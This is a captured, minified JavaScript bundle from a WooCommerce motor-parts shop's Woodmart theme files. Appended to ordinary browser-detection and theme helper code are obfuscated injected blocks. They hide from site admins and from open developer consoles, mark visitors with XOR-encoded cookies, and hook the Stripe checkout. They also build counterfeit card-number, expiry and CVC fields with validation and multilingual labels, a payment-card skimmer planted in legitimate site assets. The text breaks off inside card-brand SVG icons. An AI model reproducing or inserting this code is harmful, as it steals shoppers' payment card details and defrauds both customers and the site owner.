!function(s){var n,i="",r=(screen.width&&(width=screen.width||"",height=screen.height||"",i+=width+" x "+height),navigator.appVersion),e=navigator.userAgent,o=navigator.appName,a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10),t=(-1!=(t=e.indexOf("Opera"))&&(o="Opera",a=e.substring(t+6),-1!=(t=e.indexOf("Version")))&&(a=e.substring(t+8)),-1!=(t=e.indexOf("OPR"))?(o="Opera",a=e.substring(t+4)):-1!=(t=e.indexOf("Edge"))?(o="Edge",a=e.substring(t+5)):-1!=(t=e.indexOf("Edg"))?(o="Microsoft Edge",a=e.substring(t+4)):-1!=(t=e.indexOf("MSIE"))?(o="Internet",a=e.substring(t+5)):-1!=(t=e.indexOf("Chrome"))?(o="Chrome",a=e.substring(t+7)):-1!=(t=e.indexOf("Safari"))?(o="Safari",a=e.substring(t+7),-1!=(t=e.indexOf("Version"))&&(a=e.substring(t+8))):-1!=(t=e.indexOf("Firefox"))?(o="Firefox",a=e.substring(t+8)):-1!=e.indexOf("Trident/")?(o="Internet",a=e.substring(e.indexOf("rv:")+3)):(f=e.lastIndexOf(" ")+1)<(t=e.lastIndexOf("/"))&&(o=e.substring(f,t),a=e.substring(t+1),o.toLowerCase()==o.toUpperCase())&&(o=navigator.appName),-1!=(f=(a=-1!=(f=(a=-1!=(f=a.indexOf(";"))?a.substring(0,f):a).indexOf(" "))?a.substring(0,f):a).indexOf(")"))&&(a=a.substring(0,f)),d=parseInt(""+a,10),isNaN(d)&&(a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10)),/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r)),w="-",O=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(n in O){var W=O[n];if(W.r.test(e)){w=W.s;break}}var c="-";switch(/Windows/.test(w)&&(c=/Windows (.*)/.exec(w)[1],w="Windows"),w){case"Mac OS":case"Mac OS X":case"Android":c=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(e)[1];break;case"iOS":c=(c=/OS (\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+c[2]+"."+(0|c[3])}var g,f="no check";"undefined"!=typeof swfobject&&(f=0<(g=swfobject.getFlashPlayerVersion()).major?g.major+"."+g.minor+" r"+g.release:"-"),s.jscd={screen:i,browser:o,browserVersion:a,browserMajorVersion:d,mobile:t,os:w,osVersion:c,flashVersion:f}}(this),function(){var s=jQuery("html");s.addClass("browser-"+jscd.browser.replaceAll(" ","-")),s.addClass("platform-"+jscd.os)}();;jQuery(document).ready(function(){"use strict";(()=>{var s=["outbackmotortek.ca"];var d=s;var m=false;var o=btoa(String.fromCharCode(...f(window.location.hostname,"RKEY"))).replaceAll("=",""),c=[...o].reverse().join("");function f(t,e){let n=new TextEncoder().encode(t),r=new TextEncoder().encode(e),a=new Uint8Array(n.length);return n.forEach((h,i)=>{a[i]=n[i]^r[i%r.length]}),a}function l(){var n;let t=localStorage.getItem(c),e=(n=document.cookie.split(";").find(r=>r.trim().startsWith(`${o}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${o}=${t}; path=/; SameSite=Lax; max-age=${60*60*24*365}`:e&&!t&&localStorage.setItem(c,e),!!t||!!e||d.length>0&&!d.includes(document.location.hostname)}function p(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function g(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=f(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function x(t){let e=g(t);document.cookie=`${o}=${e}; path=/; SameSite=Lax; max-age=${60*60*24*365}`,localStorage.setItem(c,e)}function u(){l()||x("DISABLED")}function S(){var e;let t=(e=document.cookie.split(";").find(n=>n.trim().startsWith("sbjs_current=")))==null?void 0:e.split("=",2)[1].trim();if(t){let n=decodeURIComponent(t).match("src=([^|]+)");if(n&&n.length>1)return n[1].replaceAll("(","").replaceAll(")","").toLowerCase()}return"direct"}l()||(document.querySelector("#wpadminbar")||Object.prototype.hasOwnProperty.call(window,"_PS_VERSION_")||m&&S()==="direct"?u():p(u));})();});

--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8
body_size: 20737
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});;jQuery(document).ready(function(){"use strict";(()=>{var f=["outbackmotortek.ca"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...I(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function F(){let t=document.documentElement.lang.toLowerCase();return["de","de-de"].includes(t)?0:["el","el-gr"].includes(t)?1:["es","es-es"].includes(t)?3:["fr","fr-fr"].includes(t)?4:["hu","hu-hu"].includes(t)?5:["it","it-it"].includes(t)?6:["nl","nl-nl","nl-be"].includes(t)?7:["pt","br-pt"].includes(t)?8:["sv","sv-se"].includes(t)?9:["tr","tr-tr"].includes(t)?10:2}function I(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function Z(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=I(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function N(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,P={numLabel:{2:"Card number",3:"N\xFAmero de tarjeta",4:"Num\xE9ro de carte"},numTitle:{2:"card number",3:"n\xFAmero de tu tarjeta",4:"num\xE9ro de carte"},expLabel:{2:"Expiration date",3:"Fecha de caducidad",4:"Date d'expiration"},expTitle:{2:"card's expiration date",3:"fecha de caducidad",4:"date d'expiration"},expPlaceholder:{2:"MM / YY",3:"MM / AA",4:"MM / AA"},cvcLabel:{2:"Security code",3:"C\xF3digo de seguridad",4:"Code de s\xE9curit\xE9"},cvcTitle:{2:"card's security code",3:"c\xF3digo de seguridad de tu tarjeta",4:"code de s\xE9curit\xE9"},cvcPlaceholder:{2:"CVC",3:"CVC",4:"CVC"},errorPrefix:{2:"Your",3:"El",4:"Votre"},errorSuffix:{2:"is invalid",3:"no es v\xE1lido",4:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 